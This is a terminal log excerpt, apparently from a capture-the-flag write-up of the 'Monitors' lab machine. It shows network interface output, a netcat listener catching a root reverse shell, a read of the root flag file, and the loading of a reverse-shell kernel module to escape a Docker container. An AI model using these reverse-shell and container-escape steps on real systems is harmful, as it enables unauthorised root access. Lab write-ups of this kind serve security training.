 valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:4d:57 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.238/24 brd 10.10.10.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:4d57/64 scope link
valid_lft forever preferred_lft forever
3: br-968a1c1855aa: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:f0:81:58:cd brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-968a1c1855aa
valid_lft forever preferred_lft forever
4: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:e0:82:ec:7e brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:e0ff:fe82:ec7e/64 scope link
valid_lft forever preferred_lft forever
6: veth80e5d78@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group
default
link/ether 5a:c8:e2:1f:f1:e9 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::58c8:e2ff:fe1f:f1e9/64 scope link
valid_lft forever preferred_lft forever
marcus@monitors:~$ ^C
marcus@monitors:~$
marcus@monitors:~$ nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.10.238 43614 received!
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# pwd
pwd
/
root@monitors:/# id;hostname;date
id;hostname;date
uid=0(root) gid=0(root) groups=0(root)
monitors
Sat Aug 21 16:09:25 UTC 2021
root@monitors:/# cd /root && cat root.txt
cd /root && cat root.txt
9cb4c3cf60a9e
root@monitors:/root#
root@8436f95dccb1:/root# ls
ls
Makefile modules.order reverse-shell.ko reverse-shell.mod.o
Module.symvers reverse-shell.c reverse-shell.mod.c reverse-shell.o
root@8436f95dccb1:/root# insmod reverse-shell.ko
insmod reverse-shell.ko
root@8436f95dccb1:/root#